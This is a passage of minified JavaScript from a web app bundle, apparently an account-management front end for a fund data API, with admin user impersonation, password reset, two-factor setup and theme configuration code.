e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"configuration",get:function(){if(this.storeContext&&this.storeContext.appStore)return this.storeContext.appStore.getComponentConfiguration(t.componentKey)}},{key:"impersonationActive",get:function(){var e=this.storeContext.appStore.user;return e&&!u.utils.typeChecks.isNullOrEmpty(e.impersonatorUsername)||!1}},{key:"hideActiveImpersonation",get:function(){return this.configuration&&this.configuration.activeSessionOptions&&this.configuration.activeSessionOptions.hideImpersonation||!1}},{key:"stopImpersonatingButtonText",get:function(){var e=this.configuration&&this.configuration.activeSessionOptions&&this.configuration.activeSessionOptions.stopImpersonatingButtonText||"Stop Impersonating {name}";if(this.impersonationActive)return u.utils.replacePlaceholders(this.storeContext.appStore.user||{},e)}},{key:"impersonationUserListLimit",get:function(){return this.pagingProps&&this.pagingProps.pageSize||5}},{key:"impersonateUserButtonText",get:function(){return this.configuration&&this.configuration.impersonateUserButtonText||"Impersonate"}},{key:"impersonationListHeading",get:function(){return this.configuration&&this.configuration.impersonationListHeading}},{key:"impersonationSearchHeading",get:function(){return this.configuration&&this.configuration.impersonationSearchHeading}},{key:"configuredRedirectUrl",get:function(){return this.configuration&&this.getQueryValue(this.configuration.redirectUrl)}},{key:"pagingProps",get:function(){var e=this.configuration&&this.configuration.pagingProps,t={totalRows:this.totalRows,pageSize:5,pageBackward:this.pageBackwards,pageForward:this.pageForwards,pagingLabelFormat:"{firstItem} - {lastItem} / {totalRows}"};return Object(Un.a)({},t,e)}},{key:"searchProps",get:function(){var e=this.configuration&&this.configuration.searchProps,t={placeholder:"Filter users",iconPosition:"left",minCharacterTrigger:1,onChangeMillisecondTimeout:100,searchCallback:this.searchItems};return Object(Un.a)({},t,e)}}]),t}(),cn.componentKey="impersonation",qr=J((Jr=ln).prototype,"initiated",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),Xr=J(Jr.prototype,"userList",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return[]}}),$r=J(Jr.prototype,"totalRows",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return 0}}),en=J(Jr.prototype,"currentIndex",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return 0}}),tn=J(Jr.prototype,"searchTerm",[q.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return""}}),J(Jr.prototype,"configuration",[q.computed],Object.getOwnPropertyDescriptor(Jr.prototype,"configuration"),Jr.prototype),J(Jr.prototype,"impersonationActive",[q.computed],Object.getOwnPropertyDescriptor(Jr.prototype,"impersonationActive"),Jr.prototype),J(Jr.prototype,"hideActiveImpersonation",[q.computed],Object.getOwnPropertyDescriptor(Jr.prototype,"hideActiveImpersonation"),Jr.prototype),J(Jr.prototype,"stopImpersonatingButtonText",[q.computed],Object.getOwnPropertyDescriptor(Jr.prototype,"stopImpersonatingButtonText"),Jr.prototype),J(Jr.prototype,"impersonationUserListLimit",[q.computed],Object.getOwnPropertyDescriptor(Jr.prototype,"impersonationUserListLimit"),Jr.prototype),J(Jr.prototype,"impersonateUserButtonText",[q.computed],Object.getOwnPropertyDescriptor(Jr.prototype,"impersonateUserButtonText"),Jr.prototype),J(Jr.prototype,"impersonationListHeading",[q.computed],Object.getOwnPropertyDescriptor(Jr.prototype,"impersonationListHeading"),Jr.prototype),J(Jr.prototype,"impersonationSearchHeading",[q.computed],Object.getOwnPropertyDescriptor(Jr.prototype,"impersonationSearchHeading"),Jr.prototype),J(Jr.prototype,"configuredRedirectUrl",[q.computed],Object.getOwnPropertyDescriptor(Jr.prototype,"configuredRedirectUrl"),Jr.prototype),J(Jr.prototype,"initialize",[q.action],Object.getOwnPropertyDescriptor(Jr.prototype,"initialize"),Jr.prototype),rn=J(Jr.prototype,"sleep",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return function(){var e=Object(Q.a)(V.a.mark(function e(t){return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",new Promise(function(e,r){setTimeout(e,t)}));case 1:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}()}}),nn=J(Jr.prototype,"stopImpersonating",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Q.a)(V.a.mark(function t(){var r;return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return r=e.storeContext.kurtosysApiStore,t.prev=1,t.next=4,r.stopImpersonating.execute();case 4:e.configuredRedirectUrl?window.location.href=e.configuredRedirectUrl:e.storeContext.appStore.refreshUser(),t.next=10;break;case 7:t.prev=7,t.t0=t.catch(1),console.warn(t.t0);case 10:case"end":return t.stop()}},t,null,[[1,7]])}))}}),on=J(Jr.prototype,"onClickUser",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(){var t=Object(Q.a)(V.a.mark(function t(r){var n,o,i,a,s,u,c;return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,n=e.storeContext,o=n.kurtosysApiStore,i=n.messageStore,a=Hn.componentKey,s={body:{userName:r}},t.next=6,o.impersonate.callApi(s);case 6:return u=t.sent,t.next=9,u.json();case 9:c=t.sent,200!==u.status?i.setErrorText(c.error,a):e.configuredRedirectUrl?window.location.href=e.configuredRedirectUrl:e.storeContext.appStore.refreshUser(),t.next=17;break;case 13:t.prev=13,t.t0=t.catch(0),console.error(t.t0),console.log("Unable to impersonate this user");case 17:case"end":return t.stop()}},t,null,[[0,13]])}));return function(e){return t.apply(this,arguments)}}()}}),an=J(Jr.prototype,"impersonationSearch",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return Object(Q.a)(V.a.mark(function t(){var r,n,o;return V.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return r=e.storeContext.kurtosysApiStore,n={body:{userName:e.searchTerm,limit:e.impersonationUserListLimit,start:e.currentIndex}},t.next=4,r.impersonationSearch.execute(n);case 4:o=t.sent,e.userList=o.values,e.totalRows=o.total;case 7:case"end":return t.stop()}},t)}))}}),sn=J(Jr.prototype,"pageBackwards",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.currentIndex=t,e.searchItems(e.searchTerm,!0)}}}),un=J(Jr.prototype,"pageForwards",[q.action],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){var e=this;return function(t){e.currentIndex=t,e.searchItems(e.searchTerm,!0)}}}),J(Jr.prototype,"pagingProps",[q.computed],Object.getOwnPropertyDescriptor(Jr.prototype,"pagingProps"),Jr.prototype),J(Jr.prototype,"searchProps",[q.computed],Object.getOwnPropertyDescriptor(Jr.prototype,"searchProps"),Jr.prototype),Jr),Wn=C(W.a,"impersonation",["stopImpersonatingButton"]),Zn=C(Object(c.inject)("appStore","messageStore","impersonationStore")(pn=Object(c.observer)((yn=dn=function(e){function t(e){return Object(l.a)(this,t),h(this,g(t).call(this,e))}return b(t,o["Component"]),Object(p.a)(t,[{key:"userButtonItem",value:function(e){var t=this.props.impersonationStore;if(t)return i.a.createElement(An,{onClick:Object(Q.a)(V.a.mark(function r(){return V.a.wrap(function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,t.onClickUser(e);case 2:case"end":return r.stop()}},r)}))},i.a.createElement(Ln,{"data-qa-ref":"impersonateUserLabel",value:e,key:e}),i.a.createElement(zn,{"data-qa-ref":"impersonateUserButton"},t.impersonateUserButtonText))}},{key:"render",value:function(){var e=this.props,t=e.className,r=e.impersonationStore,n=e.appStore,o=e.messageStore;if(!r||!n||!o)return null;if(!n.isActionEnabled(Ne))return null;var a=o.errorTexts,s=o.infoTexts,u=Hn.componentKey,c=n.impersonationCardProps,l=r.searchProps,p=r.pagingProps,f=r.impersonationSearchHeading,d=r.impersonationListHeading,y=r.impersonationActive,h=r.hideActiveImpersonation,g=r.stopImpersonatingButtonText,m=r.stopImpersonating;return y?h?null:i.a.createElement(Sn,Object.assign({className:t},c),i.a.createElement(Wn,{onClick:m},g)):i.a.createElement(Sn,Object.assign({className:t},c),i.a.createElement(Yn,{value:f}),i.a.createElement(Tn.Search,l),i.a.createElement(Kn,null,i.a.createElement(Nn.List,{heading:d,items:this.userButtonedList}),i.a.createElement(Bn.a,p)),i.a.createElement(G,{"data-qa-ref":"impersonationError"},a.get(u)),i.a.createElement(U,{"data-qa-ref":"impersonationInfo"},s.get(u)))}},{key:"userButtonedList",get:function(){var e=this,t=this.props.impersonationStore;if(t&&t.userList)return t.userList.map(function(t){return e.userButtonItem(t.userName)})}}]),t}(),dn.configurationKey="impersonation",dn.styleKey="impersonation",J((fn=yn).prototype,"userButtonedList",[q.computed],Object.getOwnPropertyDescriptor(fn.prototype,"userButtonedList"),fn.prototype),pn=fn))||pn)||pn,"impersonation"),Fn=r(94),Vn=r.n(Fn),Qn=C(Object(c.inject)("appStore","queryStore")(hn=Object(c.observer)((mn=gn=function(e){function t(e){return Object(l.a)(this,t),h(this,g(t).call(this,e))}return b(t,o["Component"]),Object(p.a)(t,[{key:"render",value:function(){var e=this.props,t=e.className,r=e.appStore,n=(e.selector,e.queryStore);if(!r||!n)return null;var a=r.isBootstrapped,s=r.skeletonLoader,u=r.skeletonLoaders;if(!a)return s?i.a.createElement(A,{config:s,variables:u&&u.variables}):i.a.createElement(S,null);var c=r.theme,l=r.show,p=r.libraryComponentsConfiguration,f=r.getTranslateFunction,d=r.assets,y=r.assetCacheOptions,h=r.assetRegisters;if(!l)return null;var g=r.components,m=r.grid,b=f();return i.a.createElement(R.a,{theme:c,configuration:p,translate:b,assets:d,assetCacheOptions:y,assetRegisters:h},i.a.createElement(P,{className:t},m&&i.a.createElement(Vn.a,{components:g,grid:m}),!m&&i.a.createElement(o.Fragment,null,i.a.createElement(Be,null),i.a.createElement(De,null),i.a.createElement(xn,null),i.a.createElement(En,null),i.a.createElement(Zn,null))))}}]),t}(),gn.configurationKey="app",gn.styleKey="app",hn=mn))||hn)||hn,"app");Boolean("localhost"===window.location.hostname||"[::1]"===window.location.hostname||window.location.hostname.match(/^127(?:\.(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)){3}$/));function Jn(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var qn,Xn,$n,eo,to,ro,no,oo,io,ao,so={token:"064d6d3f-8366-4388-ae35-fe6f200fa2d8",culture:{base:"Default",default:"en-GB"},core:{serviceUrl:"https://api-rel.fundpress.io",skeletonLoaders:{variables:[{key:"fillColor",value:"#dddddd"}],loaders:[{id:"ksys-app-start",breakpoints:[{minWidthInPixels:0,style:{height:"86px"},children:[{fill:"{fillColor}",x:"0px",y:"11.90625px",height:"28px",width:"100%"},{fill:"{fillColor}",x:"0px",y:"59.8125px",height:"18px",width:"100%"}]}]}]}},data:{context:{entityByType:{FUND:{inputKey:"fundId",clientCodeProperty:"fund_code",include:{commentaries:{}}},CLSS:{inputKey:"isin",clientCodeProperty:"isin",include:{commentaries:{}}}}}},components:{app:{disabledActions:[]},userDetail:{cardProps:{title:"User Details",subtitle:"Suspendisse cras pulvinar fringilla nec habitasse urna, platea ultrices. Ipsum cras ultrices varius mauris et in lorem."},saveUserDetailButtonText:"Save Details",userDetailNameLabelText:"Full Name",userDetailEmailLabelText:"Email"},resetPassword:{cardProps:{title:"Password Reset",subtitle:"Suspendisse cras pulvinar fringilla nec habitasse urna, platea ultrices. Ipsum cras ultrices varius mauris et in lorem. "},resetPasswordButtonText:"Reset Password",successMessage:"If your user exists, you should receive an email with more information, please follow the instructions listed there",errorMessage:"An error occurred while processing this request. Please contact your administrator",userNameNotFoundErrorMessage:"The user name could not be found."},mfaSetup:{cardProps:{title:"Two-Factor Authentication",subtitle:"Suspendisse cras pulvinar fringilla nec habitasse urna, platea ultrices. Ipsum cras ultrices varius mauris et in lorem. "},displayType:"drilldown"},assurance:{cardProps:{title:"Assurance",subtitle:"Suspendisse cras pulvinar fringilla nec habitasse urna, platea ultrices. Ipsum cras ultrices varius mauris et in lorem. "},assuranceMessageLabelText:"Message",assuranceImagePickerLabelText:"Image:"}}},uo={base:{grid:{components:{}}}},co={components:{app:{background:{color:"#FAFAFA"},children:{wrapper:{},tile:{border:{bottom:{style:"solid",width:"1px",color:"#E0E3ED"}},margin:{bottom:"36px"},padding:{_value:"5px",left:"15px",bottom:"36px"}}}},resetPassword:{overrides:[{selector:'[data-selector="base-buttonRaised"]',style:{margin:{_value:"0 0"}}}]},userDetail:{overrides:[{selector:'[data-selector="base-buttonRaised"]',style:{margin:{_value:"0 0"}}}]},assurance:{overrides:[{selector:'[data-selector="base-buttonRaised"]',style:{margin:{_value:"0 0"}}},{selector:'[data-selector="message-infoMessage"][data-qa-ref="assuranceMessageRemainingCharacters"]',style:{margin:{_value:"0 0",top:"-20px",bottom:"20px"},text:{align:"left"}}},{selector:'[data-selector="base-imagePicker-wrapper"]',style:{margin:{left:"0",bottom:"20px"}}}]},mfaSetup:{children:{row:{display:"flex",flex:{direction:"row"},padding:{top:"8px",bottom:"8px",left:"20px",right:"20px"},selectors:{":nth-child":{_parameters:["2"],background:{color:"rgb(243, 244, 248);"}}}},rowText:{display:"flex",flex:{_value:"1"}},rowButtonWrapper:{display:"flex"},clickText:{border:{_value:"0"},background:{_value:"none"},color:"rgb(19, 117, 241)",font:{size:"12px",weight:"400"}},mfaMethodWrapper:{padding:{_value:"15px"}},activeMfaMethodWrapper:{box:{shadow:"0px 0px 1px rgba(43, 43, 43, 0.5)"},background:{color:"white"},padding:{_value:"15px"}}}},mfaSetupPush:{overrides:[{selector:'[data-selector="base-buttonRaised"]',style:{background:{color:"#d40000"},margin:{_value:"0 0"}}}],children:{wrapper:{text:{align:"center"}}}},mfaSetupText:{children:{loadingWrapper:{text:{align:"center"}},buttons:{text:{align:"center"}}}},mfaSetupCall:{children:{loadingWrapper:{text:{align:"center"}}}},phoneNumber:{children:{wrapper:{display:"flex",flex:{wrap:"wrap",direction:"row"},justifyContent:"center",padding:{top:"10px",bottom:"10px"}}}},impersonation:{children:{impersonateUserRow:{width:"100%",outline:{style:"none"},display:"flex",font:{family:'"DM Sans", sans-serif'},justifyContent:"space-between"},impersonateUserRowButton:{background:{color:"#1373f1"},font:{family:'"DM Sans", sans-serif',size:"13px",weight:"400"},color:"white",height:"20px",padding:{_value:"0px 10px",top:"4px",bottom:"4px"},border:{width:"initial",_value:"none"},margin:{_value:"auto 0px"},outline:{_value:"none"}},impersonateUserRowLabel:{padding:{top:"5px"}},impersonateUserListHeadingLabel:{top:"14px",position:"relative"}},overrides:[{selector:'[data-selector="base-list-placeholder"]',style:{padding:{top:"14px"}}},{selector:"ul",style:{listStyle:{type:"none"},padding:{left:"0px"}}},{selector:"li",style:{padding:{left:"20px"}}},{selector:"li:nth-child(odd)",style:{background:{color:"#f3f4f8"}}},{selector:"li:hover",style:{background:{_value:"#1a80ff"}}},{selector:'[data-selector="base-list-multipartListItem"]',style:{display:"flex"}},{selector:'[data-selector="base-list-firstContent"]',style:{padding:{top:"10px"}}},{selector:'[data-selector="base-list-lastContent"]',style:{position:"absolute",right:"50px"}},{selector:'[data-selector="base-list-multipartListItem"]',style:{height:"38px"}},{selector:'[data-qa-ref="searchLabel"]',style:{width:"90%",font:{size:"13px",weight:"400"},color:"#4a4a4a",margin:{_value:"0px 0px 1em"}}},{selector:'[data-selector="base-paging-wrapper"]',style:{display:"flex",justifyContent:"flex-end",font:{family:'"DM Sans", sans-serif'},background:{color:"#f3f4f8"},border:{width:"1px",style:"solid",_value:"#d6d9e1"}}},{selector:'[data-selector="base-paging-pageBackwards"]',style:{width:"35px"}},{selector:'[data-selector="base-paging-pageForwards"]',style:{width:"35px"}},{selector:'[data-selector="base-paging-pagingResultsStatus"]',style:{padding:{top:"10px"}}},{selector:'[data-selector="base-input"]',style:{padding:{left:"40px"}}}]}},theme:{base:{search:{children:{wrapper:{overrides:[{selector:'[data-selector="base-search-searchIcon"]',style:{position:"absolute",padding:{_value:"8px"}}},{selector:'[data-selector="base-input"]',style:{padding:{left:"40px"},width:"100%"}},{selector:'[data-selector="base-search-searchIcon"]',style:{position:"absolute",padding:{_value:"8px"}}},{selector:'[data-selector="base-search-searchClear"]',style:{position:"absolute",padding:{_value:"8px"},right:"15px"}}]}}},paging:{children:{wrapper:{overrides:[{selector:'[data-selector="base-buttonFlat"]',style:{outline:{style:"none"}}}]}}},card:{children:{title:{font:{size:"24px",weight:"normal"},lineHeight:"30px",color:"#3A4051"},subtitle:{font:{size:"14px",weight:"normal"},lineHeight:"18px",color:"#69748E"}}},checkbox:{children:{icon:{verticalAlign:"middle"}}},labelledInput:{margin:{bottom:"25px"},children:{labelComponent:{display:"block",font:{size:"11px"},lineHeight:"14px",color:"#B0B8CB"},inputComponent:{display:"block",font:{size:"13px"},width:"300px",background:{_value:"none"},border:{_value:"none",bottom:{width:"1px",style:"solid",color:"#C3C9D9"}},selectors:{":focus":{border:{_value:"none",bottom:{width:"2px",style:"solid",color:"#4068B0"}}}}}}},application:{font:{family:'"DM Sans", sans-serif',size:"13px",weight:"400"}},button:{cursor:"pointer",lineHeight:"24px",border:{width:"0"},background:{_value:"none"},font:{weight:"400",family:'"DM Sans", sans-serif',size:"13px"},padding:{_value:"4px"},color:"inherit"},buttonFlat:{box:{sizing:"inherit"},font:{weight:"400",size:"13px",family:'"DM Sans", sans-serif'},display:"flex",flex:{shrink:"0"},justifyContent:"center",align:{items:"center"},cursor:"pointer",border:{width:"0px",style:"initial",color:"initial"},background:{_value:"none"},margin:{_value:"0px auto"},padding:{_value:"5px 10px"},overrides:[{selector:'img[data-selector="base-icon"]',style:{margin:{right:"4px"}}}]},buttonRaised:{box:{sizing:"inherit",shadow:"rgba(0, 33, 121, 0.05) 0px 6px 12px, rgba(0, 20, 74, 0.07) 0px 0px 4px"},font:{weight:"400",size:"11px"},display:"flex",flex:{shrink:"0"},justifyContent:"center",align:{items:"center"},cursor:"pointer",lineHeight:"24px",border:{width:"0px",style:"initial",color:"initial"},color:"rgb(255, 255, 255)",position:"relative",width:"auto",background:{color:"#4068B0"},padding:{_value:"10px 30px"},selectors:{":disabled":{background:{color:"#939799"},cursor:"no-drop"}},margin:{_value:"10px auto"}},confirmDialog:{children:{wrapper:{width:"35vw"},header:{color:"rgb(58, 64, 81)",font:{size:"22px",weight:"400"},lineHeight:"32px"},message:{color:"rgba(58, 64, 81, 0.6)",font:{size:"16px"}},buttonContainer:{display:"flex",justifyContent:"flex-end",padding:{bottom:"10px"},text:{align:"right"}},confirmButton:{color:"rgb(26, 128, 255)",font:{size:"13px",weight:"500"},margin:{_value:"0"},selectors:{":hover":{background:{color:"rgb(243, 244, 248)"}},":focus":{outline:{color:"none",style:"none"},box:{shadow:"none"}}}},cancelButton:{color:"rgb(26, 128, 255)",font:{size:"13px",weight:"500"},margin:{_value:"0"},selectors:{":hover":{background:{color:"rgb(243, 244, 248)"}},":focus":{outline:{color:"none",style:"none"},box:{shadow:"none"}}}}}},dialog:{children:{backdrop:{content:"",display:"block",position:"absolute",background:{color:"rgba(0, 0, 0, 0.5)"},left:"0",top:"0",margin:{_value:"-50vmax"},bottom:"0",right:"0"},base:{background:{color:"white"},display:"flex",flex:{direction:"column"},zIndex:"99",transition:{_value:"all 0.2s"},position:"absolute",top:"50%",left:"50%",margin:{_value:"auto"},transform:"translate(-50%, -50%)",max:{height:"calc(100% - 60px)",width:"calc(100% - 60px)"}},body:{padding:{_value:"0 15px"}}}},iconInput:{children:{wrapper:{position:"relative",width:"340px",max:{width:"100%"},margin:{_value:"10px auto"}},inputComponent:{box:{sizing:"border-box"},width:"100%",height:"40px",background:{color:"#f3f4f8"},outline:{width:"0",style:"none"},font:{size:"13px",weight:"400"},lineHeight:"1",padding:{_value:"0 3em"},selectors:[{":focus":{border:{width:"2px",style:"solid",color:"#1a80ff"}},"::placeholder":{color:"#a9a9a9"}}]},standardWrapper:{overrides:[{selector:"input",style:{border:{width:"2px",style:"solid",color:"transparent",radius:"1px"},selectors:{":focus":{border:{width:"2px",style:"solid",color:"#1a80ff"}}}}}]},errorWrapper:{overrides:[{selector:"input",style:{border:{width:"2px",style:"solid",color:"#ff7449",radius:"1px"},selectors:{":focus":{border:{width:"2px",style:"solid",color:"#ff7449"}}}}}]},iconWrapper:{position:"absolute",display:"flex",top:"50%",transform:"translateY(-50%)",left:"0.75em"},iconComponent:{fill:"none"}}},input:{box:{sizing:"border-box"},height:"40px",background:{color:"#f3f4f8"},outline:{width:"0",style:"none"},font:{size:"13px",weight:"400"},lineHeight:"1",padding:{_value:"0 4px"},selectors:[{":focus":{border:{width:"2px",style:"solid",color:"#1a80ff"}},"::placeholder":{color:"#a9a9a9"}}]},dropdown:{children:{header:{border:{bottom:{width:"2px",style:"solid",color:"#0075BE"}},position:"relative",display:"inline-block",lineHeight:"37px",padding:{left:"5px"},font:{weight:"bold"}},headerTitle:{float:"left"},headerIcon:{float:"right",position:"relative",top:"10px"},listItems:{position:"absolute",background:{color:"#FFF"},zIndex:"1000",listStyle:{type:"none"},display:"inline-block",width:"25%",margin:{_value:"0"},padding:{_value:"0"}},listItem:{padding:{bottom:"5px",top:"5px",left:"5px"},selectors:{":hover":{background:{color:"#0075BE"},color:"#FFF"}},border:{bottom:{_value:"1px solid #D9DCE1"}}},clickLayer:{zIndex:"999",position:"absolute",top:"0",bottom:"0",left:"0",right:"0",background:{color:"transparent"}}}},heading:{children:{h1:{color:"#d6d9e1",font:{size:"15px",weight:"bold"},max:{width:"65%"},padding:{right:"0px"},text:{align:"center"},margin:{_value:"0px auto 10px"}}}},imagePicker:{children:{wrapper:{position:"relative",margin:{top:"15px",left:"auto",right:"auto"},width:"200px",height:"160px",flex:{shrink:"0"},box:{sizing:"content-box"},border:{_value:"1px solid #d6d9e1"},background:{color:"#f3f4f8"}},coveringButton:{cursor:"pointer",position:"absolute",width:"100%",height:"inherit",top:"0",left:"0",right:"0",bottom:"0",display:"flex",justifyContent:"flex-start",padding:{_value:"0px"}},buttons:{position:"relative",flex:{grow:"1"}},toggleButton:{cursor:"pointer",position:"relative",display:"inline-block",justifyContent:"center",align:{items:"center"},width:"100%",top:"50%",transform:"translateY(-50%)",border:{width:"0px",style:"initial",color:"initial",image:{_value:"initial"}},background:{_value:"none"},padding:{_value:"0"},margin:{_value:"0"}},refreshButton:{cursor:"pointer",display:"inline-block",justifyContent:"center",align:{items:"center"},width:"100%",border:{width:"0px",style:"initial",color:"initial",image:{_value:"initial"}},background:{_value:"none"},padding:{_value:"0"},margin:{_value:"0",top:"20px"}},selectedImage:{height:"inherit",position:"relative",border:{radius:"0px"}},pickerOverlay:{position:"absolute",top:"-1px",left:"-1px",width:"360px",height:"240px",box:{shadow:"rgba(0, 33, 121, 0.05) 0px 6px 12px, rgba(0, 20, 74, 0.07) 0px 0px 4px"},zIndex:"1",display:"flex",background:{color:"#f3f4f8"},border:{_value:"1px solid #d6d9e1",image:{_value:"initial"}}},thumbnails:{width:"320px",position:"relative",height:"100%",overflow:{y:"auto"},display:"flex",flex:{wrap:"wrap"},justifyContent:"flex-start",box:{sizing:"border-box"},background:{color:"white"}},thumbnail:{cursor:"pointer",width:"calc(100% / 3)",height:"107px",padding:{_value:"0px"}},thumbnailImage:{width:"100%",position:"relative",border:{radius:"0px"}}}}},message:{base:{text:{align:"center"},font:{family:'"DM Sans", sans-serif',weight:"normal",size:"13px"},max:{width:" 65%"},color:"#33da94",margin:{_value:"0px auto"},padding:{right:"0px"}},errorMessage:{color:"rgb(255, 116, 73)"},infoMessage:{color:"#D6D9E1"},successMessage:{color:"#33da94"}}}},lo=r(25),po=r(13),fo=r(95);function yo(e,t){var r;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(r=function(e,t){if(!e)return;if("string"===typeof e)return ho(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return ho(e,t)}(e))||t&&e&&"number"===typeof e.length){r&&(e=r);var n=0,o=function(){};return{s:o,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){r=e[Symbol.iterator]()},n:function(){var e=r.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==r.return||r.return()}finally{if(s)throw i}}}}function ho(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}var go,mo,bo,vo,Oo,_o,Eo,wo,Io,Co,Po,jo,Mo,xo,To,So,No,Do,Ao,ko,Ro,Lo,zo,Yo,Ko,Go,Bo,Uo,Ho,Wo,Zo,Fo,Vo,Qo,Jo,qo,Xo,$o,ei,ti,ri,ni,oi,ii,ai,si,ui,ci,li,pi,fi=(qn=q.observable.ref,Xn=q.observable.ref,$n=q.observable.ref,to=J((eo=function(e){function t(e,r,n,o){var i;return Object(l.a)(this,t),(i=h(this,g(t).call(this,n))).manifest=o,i.appParamsHelper=void 0,X(i,"rawConfiguration",to,y(y(i))),X(i,"rawStyles",ro,y(y(i))),X(i,"rawThemeResponse",no,y(y(i))),X(i,"themeKey",oo,y(y(i))),X(i,"isBootstrapped",io,y(y(i))),i.getTranslateFunction=function(){return i.storeContext.translationStore.translate},X(i,"initializeConfiguration",ao,y(y(i))),i.appParamsHelper=new u.helpers.AppParamsHelper(e,r),Object(lo.d)(o,i.appParamsHelper),i.themeKey=i.appParamsHelper.rawAppParams&&i.appParamsHelper.rawAppParams.themeKey||"default",i}return b(t,Pe),Object(p.a)(t,[{key:"customInitializeAfter",value:function(){var e=Object(Q.a)(V.a.mark(function e(){return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"customInitializeBefore",value:function(){var e=Object(Q.a)(V.a.mark(function e(){return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}()},{key:"initialize",value:function(){var e=Object(Q.a)(V.a.mark(function e(){var t,r;return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getAppConfig();case 2:if(!(t=e.sent)){e.next=14;break}return r=this.storeContext.mfaSetupStore,this.rawStyles=t.applicationStyles,this.rawConfiguration=t.applicationConfiguration,e.next=9,this.loadPreviewContext();case 9:if(e.sent){e.next=14;break}return e.next=13,this.initializeConfiguration();case 13:r.initialize();case 14:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"loadPreviewContext",value:function(){var e=Object(Q.a)(V.a.mark(function e(){var t,r,n;return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=!1,r=oa(),!(n=Object(po.getPreviewContext)(r))){e.next=11;break}if(!n.themeKey||this.themeKey===n.themeKey){e.next=8;break}return this.themeKey=n.themeKey,e.next=8,this.loadAppTheme();case 8:n.theme&&this.rawThemeResponse&&(this.rawThemeResponse=Object(Un.a)({},this.rawThemeResponse,{theme:n.theme}),this.rawStyles=n.applicationStyles||Object(Un.a)({},this.rawStyles)),n.applicationStyles&&(this.rawStyles=n.applicationStyles),n.applicationConfiguration&&(this.rawConfiguration=n.applicationConfiguration,this.initializeConfiguration(!0),t=!0);case 11:return e.abrupt("return",t);case 12:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"getAppConfig",value:function(){var e=Object(Q.a)(V.a.mark(function e(){var t,r,n,o;return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t=Object(lo.a)(this.manifest,this.appParamsHelper))){e.next=4;break}return r=t.applicationConfiguration,n=t.applicationStyles,e.abrupt("return",{applicationConfiguration:r,applicationStyles:n});case 4:return o={applicationConfiguration:so,applicationStyles:co},"production",e.next=9,this.getAppConfigFromApi();case 9:o=e.sent;case 10:return e.abrupt("return",o);case 11:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"getAppConfigFromApi",value:function(){var e=Object(Q.a)(V.a.mark(function e(){var t,r,n,o,i,a,s;return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return t=this.appParamsHelper.rawAppParams,n=(r=void 0===t?{}:t).configurationKey,o=void 0===n?"default":n,i=r.styleKey,a=[o],i&&"default"!==i&&a.push(i),s=this.storeContext.kurtosysApiStore,e.next=7,s.getAppConfig.execute({urlParams:a});case 7:return e.abrupt("return",e.sent);case 8:case"end":return e.stop()}},e,this)}));return function(){return e.apply(this,arguments)}}()},{key:"loadAppTheme",value:function(){var e=Object(Q.a)(V.a.mark(function e(){var t,r,n,o;return V.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(t=this.themeKey,this.rawThemeResponse&&this.rawThemeResponse.name===t){e.next=14;break}return r=this.storeContext.kurtosysApiStore,e.prev=3,n={type:"apps",name:t},e.next=7,r.getTheme.execute({queryString:n});case 7:(o=e.sent)&&(this.rawThemeResponse=o),e.next=14;break;case 11:e.prev=11,e.t0=e.catch(3),console.warn(e.t0);case 14:case"end":return e.stop()}},e,this,[[3,11]])}));return 